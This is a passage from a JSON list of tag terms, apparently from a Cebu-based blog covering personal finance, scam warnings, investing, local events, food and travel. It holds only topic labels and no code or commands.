Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the Philippines"},{"term":"Recession"},{"term":"Recruitment"},{"term":"Relationship"},{"term":"Rentals"},{"term":"River"},{"term":"Rizal"},{"term":"Robinsons"},{"term":"Rock Climbing"},{"term":"Rural Electrification Program"},{"term":"Russia"},{"term":"SEO"},{"term":"SM Events"},{"term":"SONA"},{"term":"SSS"},{"term":"Safety"},{"term":"Sandwich"},{"term":"Save"},{"term":"Sayings"},{"term":"School Brigade"},{"term":"Self Help"},{"term":"Self learning"},{"term":"Sell"},{"term":"Service"},{"term":"Shared services"},{"term":"Shared space"},{"term":"Shoebox"},{"term":"Shoebox Project"},{"term":"Shoes"},{"term":"ShopWiki"},{"term":"Sinag"},{"term":"Sinug"},{"term":"Sinulog 2011"},{"term":"Smartmatic"},{"term":"Soccer"},{"term":"Social Security"},{"term":"Social Security System"},{"term":"Song"},{"term":"Sony Ericsson"},{"term":"South East Asia"},{"term":"South Trip"},{"term":"Spelunking"},{"term":"Sports Betting"},{"term":"St. Ignatius"},{"term":"Stage Play"},{"term":"Stock"},{"term":"Stocks"},{"term":"Storytelling"},{"term":"Success Stories"},{"term":"Sun Life Grepa"},{"term":"Sunpride"},{"term":"Sunstar"},{"term":"Sushi"},{"term":"Sustainable Cities"},{"term":"Sustainable Investing"},{"term":"TEXT\/SMS"},{"term":"TV5"},{"term":"Tax Amnesty"},{"term":"Teaching"},{"term":"Teriyaki Boy"},{"term":"Terra Manna"},{"term":"Terra Manna Camping and Resort"},{"term":"Test"},{"term":"The Outpost"},{"term":"Theories"},{"term":"Tiger"},{"term":"Toledo"},{"term":"Toshiba"},{"term":"Tradition"},{"term":"Traffic Coping Hacks"},{"term":"Traffic Jam"},{"term":"Trail Run"},{"term":"Traverse"},{"term":"Treats"},{"term":"Tribute"},{"term":"Tutoring"},{"term":"Twentieth Century Fox"},{"term":"Twister"},{"term":"UP"},{"term":"USJR"},{"term":"Understanding Scams"},{"term":"Unemployment"},{"term":"Updates"},{"term":"Vacation"},{"term":"Vegetables"},{"term":"Walang Iwanan"},{"term":"Waste"},{"term":"Wealth building"},{"term":"Winners"},{"term":"Women"},{"term":"Work from Home"},{"term":"World Challenge"},{"term":"World Vision International"},{"term":"Writing"},{"term":"Year End"},{"term":"Yellow Cab"},{"term":"Yogurt"},{"term":"Yogurt Shops"},{"term":"Zipline"},{"term":"Zodiac Sign"},{"term":"active income"},{"term":"anti progress"},{"term":"anti-pinoy"},{"term":"anti-tech"},{"term":"benefits"},{"term":"business law"},{"term":"co-living"},{"term":"content creators"},{"term":"content marketing"},{"term":"costs"},{"term":"covid-19 scams"},{"term":"depression"},{"term":"digital life insurance"},{"term":"driving skills for life"},{"term":"energy conservation"},{"term":"equity"},{"term":"expense"},{"term":"expense management"},{"term":"expenses"},{"term":"experience sharing"},{"term":"eyes"},{"term":"feature"},{"term":"financial abuse"},{"term":"financial goals"},{"term":"finding purpose"},{"term":"health and fitness"},{"term":"hybrid"},{"term":"iPad"},{"term":"iPhone"},{"term":"incubator"},{"term":"influencer marketing"},{"term":"legal"},{"term":"legislation"},{"term":"liability"},{"term":"make money on valentines day"},{"term":"mang inasal"},{"term":"mental health training"},{"term":"micro-entrepreneur"},{"term":"millenials"},{"term":"millionaire"},{"term":"mobile payments platform"},{"term":"money culture"},{"term":"motivation"},{"term":"multiple income streams"},{"term":"online shopping"},{"term":"out of school youth"},{"term":"payments"},{"term":"pet"},{"term":"petpal"},{"term":"preparation"},{"term":"sale"},{"term":"sales"},{"term":"scam advisory"},{"term":"shopping"},{"term":"skills to succeed"},{"term":"the great lockdown"},{"term":"treatment"},{"term":"variable universal life insurance"},{"term":"#1 Brand"},{"term":"#abcdigital"},{"term":"#perfectmatchsunlife"},{"term":"#piolospromise"},{"term":"100 content ideas"},{"term":"1005HA"},{"term":"2-in-1"},{"term":"2009"},{"term":"2013"},{"term":"2014"},{"term":"2015"},{"term":"2015 Giving Journal by Coffee Bean Tea \u0026 Leaf"},{"term":"2016"},{"term":"2017"},{"term":"2017 investments"},{"term":"2018"},{"term":"2021"},{"term":"2023"},{"term":"401k"},{"term":"88DB"},{"term":"A la carte"},{"term":"A(H1N1) FAQ"},{"term":"A(H1N1) Virus"},{"term":"ABET"},{"term":"ABSI"},{"term":"AGON PRO Monitors"},{"term":"AICA"},{"term":"ANC Leadership Forum"},{"term":"ATM"},{"term":"AYLA BAI"},{"term":"Abaca Resort Mactan"},{"term":"Abby Cesa"},{"term":"Abigail Joy Cesa"},{"term":"Aboitiz Sports Field"},{"term":"About Vernon Go"},{"term":"Academy for International Culinary Arts"},{"term":"Accessories"},{"term":"Ace Durano"},{"term":"Ad Astra"},{"term":"Addiction"},{"term":"Additional take home pay"},{"term":"Adsense"},{"term":"Adspark"},{"term":"Affiliate"},{"term":"Affiliate Marketing"},{"term":"Affiliate Networks"},{"term":"Affordable"},{"term":"Aftershocks"},{"term":"Agency"},{"term":"Agribusiness"},{"term":"Aguinid Falls"},{"term":"Air Card"},{"term":"AirAsia"},{"term":"Ajoya"},{"term":"Alberto's Pizza"},{"term":"Alec Baldwin"},{"term":"Alita"},{"term":"Alita: Battle Angel"},{"term":"AlitaXAOC"},{"term":"Alliance"},{"term":"Alone"},{"term":"Amaia Steps Mandaue"},{"term":"Amara"},{"term":"America"},{"term":"American Independence day"},{"term":"Amnesty"},{"term":"Analysis"},{"term":"Ancient Tradition"},{"term":"Andalucia"},{"term":"Angkas"},{"term":"Angkas is Safe"},{"term":"Animation"},{"term":"Anime"},{"term":"Ant"},{"term":"Ant story"},{"term":"Anti-poverty"},{"term":"Antonio Luna"},{"term":"Anxiety Attacks"},{"term":"Apartments"},{"term":"Apathy"},{"term":"Apila ko"},{"term":"Appreciation"},{"term":"Archaeology"},{"term":"Architecture"},{"term":"Argao"},{"term":"Argao Highlands Endurance Run"},{"term":"Art Book Fair"},{"term":"Art Investing"},{"term":"Art of Wellness"},{"term":"Arts"},{"term":"Ascott"},{"term":"Ascott Residences"},{"term":"AsiaTravel.com"},{"term":"AstraZeneca"},{"term":"Ateneo de Davao University"},{"term":"Ateneo de Manila"},{"term":"Australians"},{"term":"Auto Loans"},{"term":"Auto Madness"},{"term":"Automated Elections System"},{"term":"Avatar"},{"term":"Ayala Center Cebu"},{"term":"Ayala Land"},{"term":"Azia Suites \u0026 Residences"},{"term":"Aziamazing Food"},{"term":"BBC"},{"term":"BE Resorts"},{"term":"BIsdak"},{"term":"BMBEs"},{"term":"BPI Online Banking"},{"term":"Baby"},{"term":"Bacalla Woods"},{"term":"Bacalla Woods Campsite"},{"term":"BagoSphere"},{"term":"Bajau"},{"term":"Bakeshop"},{"term":"Balamban Economic Miracle"},{"term":"Balamban Liempo"},{"term":"Balanced Fund"},{"term":"Balangay"},{"term":"Balbino Guerrero"},{"term":"Ballet"},{"term":"Bam Aquino"},{"term":"Banana"},{"term":"Banapple"},{"term":"Banapple Pies and Cheesecakes"},{"term":"BangonVisayas"},{"term":"Bank Loan"},{"term":"Bankruptcy"},{"term":"Barangay Micro Business Enterpries"},{"term":"Barter"},{"term":"Bartering"},{"term":"Basketball"},{"term":"Battle Angel"},{"term":"Bayani Challenge"},{"term":"Beginners"},{"term":"Ben 10"},{"term":"Benedict Santillan Espinosa"},{"term":"Benigno Simeon Cojuangco Aquino III"},{"term":"Best Island"},{"term":"Best Island in Asia"},{"term":"Best Selling Author"},{"term":"Bibimbap"},{"term":"Bible"},{"term":"Big Mao"},{"term":"Bisaya Blog"},{"term":"Bisaya National Anthem"},{"term":"Bisaya song"},{"term":"Bizfest"},{"term":"Blanche"},{"term":"Blog"},{"term":"Blog Entrepreneur"},{"term":"Blog Fest Asia"},{"term":"Bluewater Resort"},{"term":"Boat"},{"term":"Bob"},{"term":"Bob Ong"},{"term":"Bob Ong Quotes"},{"term":"Bohol Events"},{"term":"Bohol Tour"},{"term":"Bond Fund"},{"term":"Bond Investing"},{"term":"Bond Market"},{"term":"Book Fair"},{"term":"Book Store"},{"term":"Books"},{"term":"Boracay"},{"term":"Bossa"},{"term":"Boundary Climb"},{"term":"Bowling"},{"term":"Boxing"},{"term":"Boys"},{"term":"Brand Ambassador"},{"term":"Bread"},{"term":"Breakfast"},{"term":"Breast Awareness"},{"term":"Breast Cancer"},{"term":"Breath Spray"},{"term":"Breeza Scapes"},{"term":"Brigade"},{"term":"Brighter"},{"term":"British"},{"term":"Brokenshire"},{"term":"Broker"},{"term":"Bubbles"},{"term":"Budlaan"},{"term":"Budlaan Falls"},{"term":"Bug out location"},{"term":"Building Scalable Businesses"},{"term":"Bulk ordering"},{"term":"Burger"},{"term":"Busay"},{"term":"Busay Falls"},{"term":"Business Aid"},{"term":"Business Card"},{"term":"Business Clubs"},{"term":"Business Communities"},{"term":"Business Ideas"},{"term":"Business Location"},{"term":"Business Owners"},{"term":"Business Plan"},{"term":"Business School"},{"term":"Business Solutions"},{"term":"Business of Love"},{"term":"Buy and Sell"},{"term":"Buyanihan"},{"term":"C3 Convention"},{"term":"C3Live"},{"term":"CAMMA"},{"term":"CBE"},{"term":"CBTL"},{"term":"CCP Virus"},{"term":"CDO"},{"term":"CHI"},{"term":"CHI Curling Iron"},{"term":"CICC"},{"term":"CNU"},{"term":"COL"},{"term":"COLI"},{"term":"COP26"},{"term":"CYLS"},{"term":"Cable"},{"term":"Cafe Gloria"},{"term":"Café Lazat"},{"term":"Cagayan De Oro"},{"term":"Cake"},{"term":"Calamity"},{"term":"Calbasaan"},{"term":"Call"},{"term":"Call Recording"},{"term":"Call to Action"},{"term":"Camp 4"},{"term":"Campsite"},{"term":"Cancer Care"},{"term":"Candungao"},{"term":"Canlaob River"},{"term":"Canon"},{"term":"Canon 1000D"},{"term":"Captain America"},{"term":"Card"},{"term":"Caregiving"},{"term":"Carlo Olano"},{"term":"Carmen"},{"term":"Carting"},{"term":"Cartoon Network"},{"term":"Casa Gorordo"},{"term":"Casa Verde"},{"term":"Casino Peak"},{"term":"Catholic"},{"term":"Caveat"},{"term":"Cebu Art Book Fair"},{"term":"Cebu Art Fair"},{"term":"Cebu Blogging Community"},{"term":"Cebu Cathedral Museum"},{"term":"Cebu City Tour"},{"term":"Cebu Co-Living Space"},{"term":"Cebu Co-Working Space"},{"term":"Cebu Doctors University Hospital"},{"term":"Cebu Fest"},{"term":"Cebu Fest 2010"},{"term":"Cebu Holdings Inc"},{"term":"Cebu Summit"},{"term":"Cebu Tour"},{"term":"Cebu Youth Leaders Summit"},{"term":"Cebuano Music"},{"term":"Cebuanos"},{"term":"Ceiling Fans"},{"term":"Celebration"},{"term":"Central Bank"},{"term":"Central Visayas"},{"term":"Certified Blog and Social Media Entrepreneur Program"},{"term":"Chapter"},{"term":"Chat"},{"term":"Chatch"},{"term":"Chatch Calderon"},{"term":"Chatime"},{"term":"Cheap Real Estate"},{"term":"Cheap seats"},{"term":"Chewy Junior"},{"term":"Chibori"},{"term":"Chill"},{"term":"China"},{"term":"China Economy"},{"term":"China slowdown"},{"term":"Chinese Dragon"},{"term":"Chinese Finance"},{"term":"Chinese New Year"},{"term":"Chocolate Cafe"},{"term":"Chosen Land"},{"term":"Chowking"},{"term":"Christian Bautista"},{"term":"Christmas Ballet Concert"},{"term":"Christmas Bonus"},{"term":"Christmas in September"},{"term":"Cine Europa"},{"term":"Citadines"},{"term":"Citadines Cebu"},{"term":"Citi Foundation"},{"term":"City Sports Club"},{"term":"Civic"},{"term":"Clarizza Duhaylungsod"},{"term":"Clean Energy"},{"term":"Click"},{"term":"Climate action"},{"term":"Clothing"},{"term":"Cloud Computing"},{"term":"Club"},{"term":"Co-branding"},{"term":"CoCo Ichibanya"},{"term":"CoCo Tea"},{"term":"Coalition for Better Education"},{"term":"Coastal Clean up"},{"term":"Coco Martin"},{"term":"Coco Martin in Cebu"},{"term":"Coding"},{"term":"Coffee Bean Tea \u0026 Leaf"},{"term":"Coffee Dates"},{"term":"Coffee Talk"},{"term":"Collaborate"},{"term":"Collabs"},{"term":"Color Manila Nite Run"},{"term":"Color Manila Nite Run Cebu"},{"term":"Color Nite"},{"term":"Color Nite Run"},{"term":"Comelec"},{"term":"Commerce"},{"term":"Communications"},{"term":"Complex"},{"term":"Composting"},{"term":"Computer Literacy"},{"term":"Condo"},{"term":"Conspicuous consumption"},{"term":"Construction"},{"term":"Consumption"},{"term":"Contact"},{"term":"Contact Vernon Go"},{"term":"Contingency"},{"term":"Convention"},{"term":"Convention Center"},{"term":"Cooking Contest"},{"term":"Cooperative"},{"term":"Cooperative Development Authority"},{"term":"Coops"},{"term":"Coronavirus scam"},{"term":"Correction"},{"term":"Counseling"},{"term":"Crash"},{"term":"Crazy Rich Asians"},{"term":"Credit History"},{"term":"Credit Report"},{"term":"Credit Score"},{"term":"Crisis"},{"term":"Critical Skills"},{"term":"Crowd lending"},{"term":"Crowdfund"},{"term":"Crowdfunded"},{"term":"Crowdfunding"},{"term":"Crown Regency"},{"term":"Crypto Scam"},{"term":"Cuaresma"},{"term":"Culinary School"},{"term":"Curved Screen"},{"term":"Custom WordPress Theme"},{"term":"Customer-focused tech"},{"term":"Cybergate"},{"term":"Cyberwriters"},{"term":"D'Jungle Mongolian Grill and Barbeque"},{"term":"DBP"},{"term":"DICT"},{"term":"DOH"},{"term":"DOT"},{"term":"DPA"},{"term":"DSFL"},{"term":"DSLR"},{"term":"DTI"},{"term":"DTP"},{"term":"Da Vinci Pizza"},{"term":"Daanbantayan"},{"term":"Dalag-as Peak"},{"term":"Danao"},{"term":"Dance"},{"term":"Dance Company"},{"term":"Dancing"},{"term":"Dangers"},{"term":"Danica Blanche Fernandez"},{"term":"Dark Phoenix"},{"term":"DashoContent"},{"term":"Dasig kabataan"},{"term":"Data Privacy"},{"term":"Data Protection"},{"term":"Date"},{"term":"Day"},{"term":"Deaf"},{"term":"Department of Agriculture"},{"term":"Department of Finance"},{"term":"Desktops"},{"term":"DespicableMe"},{"term":"Dessert Factory"},{"term":"Development"},{"term":"DewvCon"},{"term":"Dial"},{"term":"Diary"},{"term":"Digital Fatigue"},{"term":"Digital Filipino"},{"term":"Digital Finance"},{"term":"Digital Journalism"},{"term":"Digital Land Grab"},{"term":"Digital Media"},{"term":"Digital Skills"},{"term":"Digital payments"},{"term":"Dilaab Foundation"},{"term":"Dimsum"},{"term":"Direct Selling"},{"term":"Dirty Side"},{"term":"Discounts"},{"term":"Disinformation Era"},{"term":"Distributed Micro-Grids"},{"term":"Ditona"},{"term":"Divine Mercy"},{"term":"Divine Mercy Chapel"},{"term":"Dneero"},{"term":"Do you want to be rich"},{"term":"Does is spark joy"},{"term":"Dollar Advantage Fund"},{"term":"Doodle Set"},{"term":"DoubleSafe"},{"term":"Doughnuts"},{"term":"Dragon"},{"term":"Dragonpay"},{"term":"Drinks"},{"term":"Drive safe"},{"term":"Dutch"},{"term":"E-wallet"},{"term":"EMGOLDEX"},{"term":"EPLC"},{"term":"ERP"},{"term":"ETRODUCE"},{"term":"Earth Day"},{"term":"Earth Month"},{"term":"Earth Pig"},{"term":"Earth Pig Business Forecast"},{"term":"Earthdance"},{"term":"Earthquake Hugot Posts"},{"term":"Easter"},{"term":"Eastern Visayas"},{"term":"EasyDebit"},{"term":"Eco Bags"},{"term":"Eco Challenge"},{"term":"Ed Pilapil"},{"term":"Edge Coaster"},{"term":"Education Fund"},{"term":"Educator"},{"term":"Elements"},{"term":"Elisabeth Baumgart"},{"term":"Email"},{"term":"Embrace the Grind"},{"term":"Emerging Pinoy Leaders' Congress"},{"term":"Emloyment"},{"term":"Energy"},{"term":"Energy generation"},{"term":"Engineering"},{"term":"English"},{"term":"Enterprise"},{"term":"Entrepreneur Organizations"},{"term":"Equipment"},{"term":"Era"},{"term":"Ericsson"},{"term":"Ethereum"},{"term":"Ethereum Scam"},{"term":"Even Geek"},{"term":"Ever Upward"},{"term":"Everybody"},{"term":"Everything yummy"},{"term":"Excellence"},{"term":"Excelsior"},{"term":"Exchange"},{"term":"Exclusive Territory"},{"term":"Exercise"},{"term":"Expedition"},{"term":"Experience"},{"term":"Exploration"},{"term":"FAQs"},{"term":"FIFA"},{"term":"FWD"},{"term":"FWD Life Philippines"},{"term":"FYE"},{"term":"Faccias de Amore"},{"term":"Facebook App"},{"term":"Facebook Application"},{"term":"Factory"},{"term":"Fad"},{"term":"Fair Hiring"},{"term":"Fair Trade"},{"term":"Fake"},{"term":"Fake Guru"},{"term":"Family Finance"},{"term":"Family Firms"},{"term":"Fan Pages"},{"term":"Fans"},{"term":"Farm"},{"term":"Farm Tour"},{"term":"Fashion Show"},{"term":"Fast Casual Restaurant"},{"term":"Fast Forward Faster"},{"term":"Fat"},{"term":"Father's Day"},{"term":"Feast day"},{"term":"Federal Land"},{"term":"Femme Run"},{"term":"Fersal Group"},{"term":"Fertility"},{"term":"Fexco"},{"term":"Fexco Philippines"},{"term":"Figaro"},{"term":"Fight"},{"term":"Filinvest"},{"term":"Filipino American Friendship day"},{"term":"Filipino Musical"},{"term":"Filipino Weaved Rice"},{"term":"Finance for All"},{"term":"Financial Easter Eggs"},{"term":"Financial Fake News"},{"term":"Financial Stress"},{"term":"Financial gaslighting"},{"term":"Financial super app"},{"term":"Financial tips"},{"term":"Financing"},{"term":"Firefox"},{"term":"Firefox Four"},{"term":"Fishing"},{"term":"Flexible Work Space"},{"term":"Flip MinoHD"},{"term":"Float"},{"term":"Floating Book Store"},{"term":"Flyover"},{"term":"Food + Love"},{"term":"Food Business"},{"term":"Food Crawl"},{"term":"Food Culture"},{"term":"Food Experience"},{"term":"Food Heritage"},{"term":"Food Industry"},{"term":"Food Security"},{"term":"Food Tips"},{"term":"Footwear"},{"term":"FordPass"},{"term":"Forecast"},{"term":"Fort San Pedro"},{"term":"Fortune"},{"term":"Franchises under a million in the Philippines"},{"term":"Francis M."},{"term":"Free Seminar"},{"term":"Free Training"},{"term":"Free e-learning resources for Filipinos"},{"term":"Free online resources"},{"term":"Freedom Summit"},{"term":"Freelance Marketplace"},{"term":"French"},{"term":"French Film Fest"},{"term":"Frequently Asked Questions"},{"term":"Frequently Asked Questions on VUL"},{"term":"Fuel Efficiency"},{"term":"Fujitsu"},{"term":"Fully-furnished"},{"term":"Fun Run"},{"term":"Fund Supermarket"},{"term":"Funny"},{"term":"Futsal"},{"term":"GBG"},{"term":"GBG Cebu"},{"term":"GBG PH"},{"term":"GCash Global Pay"},{"term":"GCash Overseas"},{"term":"GCash Stories"},{"term":"GCash for Good"},{"term":"GChat"},{"term":"GCrypto"},{"term":"GDPR"},{"term":"GE"},{"term":"GForest"},{"term":"GGives"},{"term":"GInsure"},{"term":"GO Digital"},{"term":"GStocks PH"},{"term":"GT Cosmetics"},{"term":"Galaxy S23 Series"},{"term":"Galleon Trade"},{"term":"GameChangers"},{"term":"Gamers"},{"term":"Gamhanan Gang"},{"term":"Gaming Apps"},{"term":"Garage"},{"term":"Gcash Card"},{"term":"Geeks on a beach"},{"term":"GeeksPH"},{"term":"General Assembly"},{"term":"General Data Protection"},{"term":"Ginatilan"},{"term":"Girls"},{"term":"Giveaways"},{"term":"Giving"},{"term":"Giving Journal"},{"term":"Global Funds"},{"term":"Global InterGold"},{"term":"Global Multi-Asset Fund"},{"term":"Global Shapers"},{"term":"Global Youth Day"},{"term":"Globe Business"},{"term":"Globe Kmmunity"},{"term":"Globe Tattoo"},{"term":"Globe myBusiness"},{"term":"Go Negosyo"},{"term":"GoT"},{"term":"Gold Bullion"},{"term":"Gold Coins"},{"term":"Gold Trading"},{"term":"Golden Cowrie"},{"term":"Google Business Group"},{"term":"Google Buzz"},{"term":"Grab"},{"term":"Grab Protect"},{"term":"GrabCar"},{"term":"GrabProtect"},{"term":"Grammer Meetups"},{"term":"Great Depression"},{"term":"Great Depression 2020"},{"term":"Green Fashion Revolution"},{"term":"Green Investing"},{"term":"Greenbelt"},{"term":"Greenwich"},{"term":"Grepa"},{"term":"Greyhat"},{"term":"Grind"},{"term":"Ground breaking"},{"term":"Group"},{"term":"Group Buying"},{"term":"Gulayan sa Bakod"},{"term":"Guru"},{"term":"Gymcarolina"},{"term":"Gymnastics"},{"term":"HOOQ"},{"term":"HR Accounting"},{"term":"HR Automation"},{"term":"HR Compensation and Benefits"},{"term":"HR Strategy"},{"term":"HR Tech"},{"term":"HR management"},{"term":"Habagat"},{"term":"Habit"},{"term":"Hacker"},{"term":"Halalan 2016"},{"term":"Hambubuyog"},{"term":"Handuraw"},{"term":"Hanging Rice"},{"term":"Happy Jobs Fair"},{"term":"Hawaiian"},{"term":"Healh"},{"term":"Health Plan"},{"term":"Health Tech"},{"term":"HealthNow"},{"term":"HealthTech"},{"term":"Hedonic Adaptation"},{"term":"Heneral Luna"},{"term":"Herbal"},{"term":"Heritage Advocacy"},{"term":"Higher Education"},{"term":"Higher Education are Luxury Brands"},{"term":"Highest Paying Jobs"},{"term":"Highlands"},{"term":"Hike"},{"term":"Himo"},{"term":"Hobby"},{"term":"Homeless"},{"term":"Hospital"},{"term":"Hotel Elizabeth"},{"term":"Hour"},{"term":"House and Lot"},{"term":"How to Pay Online"},{"term":"How to Vote in PH 2016 Elections"},{"term":"How to adult"},{"term":"Hub"},{"term":"Hugs"},{"term":"Humanitarian"},{"term":"Hysteria"},{"term":"IBP"},{"term":"ICT"},{"term":"IE Council"},{"term":"IPO"},{"term":"IRA"},{"term":"IT Jobs"},{"term":"IT-BPO"},{"term":"Idea"},{"term":"Idea of Fun"},{"term":"Ignite Blog Project"},{"term":"Igotan"},{"term":"Iloilo"},{"term":"Iloilo Bloggers"},{"term":"Impact Investing"},{"term":"In the Media"},{"term":"Inambakan"},{"term":"Inambakan Falls"},{"term":"Inception"},{"term":"Industrial Engineer"},{"term":"Infant"},{"term":"Influencial Bloggers"},{"term":"Information Security"},{"term":"Information Sharing"},{"term":"Information age"},{"term":"Inherit"},{"term":"Initial Coin Offerings"},{"term":"Initial Public Offerings"},{"term":"Installment Payments"},{"term":"Integrated Bar of the Philippines"},{"term":"Intel Easy Steps"},{"term":"Intel Philippines"},{"term":"Intercon"},{"term":"International"},{"term":"International Podcast Day"},{"term":"Internet Marketing Company"},{"term":"Internet Security"},{"term":"Intosan"},{"term":"Invest with the Crowd"},{"term":"Investing.Global Investing"},{"term":"Investments as Gifts"},{"term":"Ishie Toledo"},{"term":"Isla Sugbu Seafood City"},{"term":"Islands Banca"},{"term":"Ito ang araw mo"},{"term":"JENNIE"},{"term":"JISOO"},{"term":"Jamby Madrigal"},{"term":"Japanese Food"},{"term":"Japanese Restaurant"},{"term":"Jasmine Curtis-Smith"},{"term":"Jejemon"},{"term":"Jejes"},{"term":"Jejomar ‘Jojo’ Binay"},{"term":"Jenny Lea Tan"},{"term":"Jenny Menchavez"},{"term":"Jingle"},{"term":"Job Fair"},{"term":"Job Hunt"},{"term":"Job Opening"},{"term":"Job Post"},{"term":"Joe Jonas"},{"term":"Joe Jonas Live"},{"term":"Joe Jonas in Cebu"},{"term":"Jogging"},{"term":"Joint Venture"},{"term":"Jose Rizal"},{"term":"Journal"},{"term":"Jowanah Lyn Nacar"},{"term":"Joy"},{"term":"Juice"},{"term":"Julie's Bakeshop"},{"term":"Jullian Sibi"},{"term":"July"},{"term":"July 4th"},{"term":"June 12"},{"term":"K-Pop"},{"term":"KMC Solutions"},{"term":"KPop"},{"term":"Ka Bino"},{"term":"Kabang"},{"term":"Kabang Falls"},{"term":"Kabang River"},{"term":"Kabilin"},{"term":"Kabukalan Spring"},{"term":"Kabutongan Falls"},{"term":"Kaizen"},{"term":"Kalo-kalo peak"},{"term":"Kan-irag"},{"term":"Kandungaw"},{"term":"Kapatid"},{"term":"Kapayas"},{"term":"Karla Singson"},{"term":"Karting"},{"term":"Kartzone"},{"term":"Kasambahay"},{"term":"Kawa"},{"term":"Kawa Falls"},{"term":"Kawasan"},{"term":"Kawasan Falls"},{"term":"Ken Michael Jon Taarup"},{"term":"Kenneth Cobonpue"},{"term":"Kevin Ray Chua"},{"term":"Kickstart"},{"term":"Killer content ideas"},{"term":"Kirstienne Ishia Marie Toledo"},{"term":"Klook"},{"term":"KonsultaMD"},{"term":"Korea"},{"term":"Korean Film Festvial"},{"term":"Kublai Khan"},{"term":"Kumprahan SuperMerkado"},{"term":"Kung Fu"},{"term":"Kuripot"},{"term":"LASER Test"},{"term":"LISA"},{"term":"LTS"},{"term":"Labor"},{"term":"Lambug"},{"term":"Lanaya"},{"term":"Land"},{"term":"Land Grab"},{"term":"Landmark"},{"term":"Lantawan Peak"},{"term":"Larry Platt"},{"term":"Lasik"},{"term":"Lawaan"},{"term":"Lawyer"},{"term":"Layoff"},{"term":"Lead Generation"},{"term":"Leaders of Change Summit"},{"term":"Leadership and Innovation"},{"term":"Learning and Development"},{"term":"Lecture"},{"term":"Legaspi"},{"term":"Legend of Korra"},{"term":"Leisure"},{"term":"Lent"},{"term":"Liempo"},{"term":"Lifebook"},{"term":"Like"},{"term":"Like Pages"},{"term":"Like a Boss"},{"term":"Lilo-an"},{"term":"Linemen"},{"term":"List"},{"term":"Live"},{"term":"Live to Move"},{"term":"LiveBrighter"},{"term":"Livelihood"},{"term":"Loan Financing"},{"term":"Lobby Lounge"},{"term":"Local"},{"term":"Logistics"},{"term":"Logon"},{"term":"Logos Hope"},{"term":"Los Angeles"},{"term":"Love month"},{"term":"Lugsangan Peak"},{"term":"Lunch"},{"term":"Lupang Hinirang"},{"term":"Luxury Brands"},{"term":"Lyrics"},{"term":"MBA"},{"term":"MLuillier"},{"term":"MRI"},{"term":"MV Logos Hope"},{"term":"Maceda Law"},{"term":"Madness"},{"term":"Magazine"},{"term":"Mago Peak"},{"term":"Mahi"},{"term":"Mail order bride"},{"term":"Make"},{"term":"Make your own Havaianas"},{"term":"Makeathon"},{"term":"Making Waves"},{"term":"Malabuyoc"},{"term":"Malagos"},{"term":"Malapascua"},{"term":"Malapascua 